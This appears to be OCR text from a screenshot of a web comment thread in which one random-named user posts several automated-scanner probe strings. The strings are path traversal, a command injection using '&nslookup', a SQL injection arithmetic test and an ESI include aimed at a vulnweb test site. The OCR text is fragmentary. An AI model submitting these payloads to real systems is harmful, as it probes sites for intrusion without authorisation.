
CpjJwWHV:
..%2F..%2F..%2F..%2F..%2F..
(p6AUUrE2 19/04/09 23:30)
CpjJwWHV: &nslookup N4Zy0z
(p6AUUrE2 19/04/09 23:30)
CpjJwWHV: -1 OR 2+602-602
23:30)
CpjJwWHV: ../../../../../../../..
19/04/09 23:30)
CpjJwWHV: 1<esi:include
src="
http://testasp.vulnweb.co
23:30)